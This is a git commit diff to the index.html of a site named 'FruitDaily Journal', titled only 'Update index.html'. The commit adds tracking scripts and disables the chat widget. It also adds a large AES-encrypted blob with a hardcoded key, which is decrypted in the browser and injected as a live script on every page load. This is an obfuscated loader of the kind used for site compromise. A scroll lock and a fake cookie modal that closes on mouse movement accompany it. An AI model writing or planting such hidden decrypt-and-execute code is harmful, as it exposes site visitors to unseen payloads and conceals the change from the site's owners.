

==== commit 4edc8a3d: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,26 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5026534,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026534&101" alt="hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+   <script async src="https://www.googletagmanager.com/gtm.js?id=GTM-5Q355PJ2"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+</script>
    <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +30,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -50,6 +68,118 @@
   </script>
 </head>
 <body>
+   <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18nxemejdRg9Atq71sgxdM6dma6g6yAxkrIwYc5tDgcVFzQxx2ujpIQ26Wa+KcRbEO+qOmmleYdmNvHN4Yu6W55DeQpEffgXd+B9DGOcxdLWyw+Hsc/[base64]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[base64]/CQoczRmkQUdGzfmyyH7fBiISvtoHiAVnyaUE42DeKx0uRccYv5hY4YZ4TRfYtHTLaMnS8O/0MgorXLfnblr5H+JxJKGP+FaCJUI9AE7N4EnCLhXKR/SWCJIh7/FCNeGS5Skwpq9Au1CxE1YIbbiXjTVRL6QVNJ/[base64]/VAVChdys6hK9zLfBfCXVbIIlyjvEY66dfKs+co0HCqkqLuCdI7Vdur90ele6fzcvgBSzsiKsFji/vY8ccek3I/MeiSPsbP5Kf+5XA+eTO5D37/MzS/WQMgzyNQa4j2B4EmUsVUenTxsugkJNzIpfOZlFsRV7udpNC/0kT6HuzeS9FnhGWw0b1e1R7dkbkic/9wrZPVlBGLeE12LOQc3eBmg4CCYaF/Puql+dMv1XWpvM8RLReDGRGIkxAY/QeDsIDltPO8a6yc+oQazqQjByD7dT4fmHpGc9e6I3JzJ3b3lU5NkwHiUsnouVFuuiTmc9WwVRrvlNzQwPFQ9qJB69+UbbTncKcggtH4QLdwMIXZOfMsrrr8nDjJuoII9TsiU1C8b2gr7P/utO7//+K6K06ainPgnJ+NWXeNQ1w56nCBVylfIjM/B6UwD8wTN7x9XsAenV7d8TXf+qWzfYohA4F2OcCfgiSt8XqRjml9wibFVsQ7dLAoVudtUxDoaqSHX90GExh9yETeNsYLmEm9elWDYIy14rtfN467r5Yma1uK4ciee0IPHjzzG0bCkS9pmBkxHBWgC4F3SQX/[base64]/pquidgwpZxDDTzszne4YikarSlvUwMJdobafs0/Bl+khieLTIhGH3S1AKt+Vm4XoTQOkEbEIrWz+Z6yhfpssd+5GMnRuI5NFjiOWMvpf6m8e4LDtjSEWY2xbbqxID0nmZJN0fvSDc8YtOUott5R8SR9e5DVk0vnSjY5bypvCud/vI48+jPnjBZuRsbAoGu4WhMdB/vespyKpl6J3RJ2EvVAXGR9v9xuRWiKzrSIZ1+In//APPHEmKjsg4ZhHUf29k8PHvV6nX7UQl+OyyipTCZD/b7YAvTquOBLOA9XKxrlJhc9SLsP8+4yFf0DPUl2sndIZLH0EZc3y5AkQ1hFuuLJXyPp9tMQqL3mTn4RYvuk3KP0L4Dfc6Mr2HJCwP/FHcvVWuj9fNTwL/njLwx7/wdGPuDsjEbFGikIdZ/Y8sQOeb00K+blMlUH7QSnsvfU+v5KmrrE4tY/sZ4A1cSXTslbdl6NHN6XmgPUPOsjivBiB1Gt4lg2wg6qECMSmJ+FRpD+BF17Um6GdqPN6Gbn++kzlrre638FBNYd0gd45ipvet44NvBf3M8A0hwSjcGzKmQ6jeXscmeD9IlPFXXUPqEBX23JmTZcniscUkSLgd2P2MtkDzOIj9wMt9Rky2lR10HwvZDq/2J6uBq6KVUiv9QQZ/s9RnPwUKb8hF47iVFa9NyCxQLQ59/AyeSGfWQD8HPXCpKGBk1Nnq7Zwn68blGbvbGvpeIyAkre5xz7m8q4ksi1VoXTjrb+xl9Q2z9tM5Bz8pGBd1gg6E8RfRyKrtF8moyhshMkA6Dveagi`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">FruitDaily Journal</a>

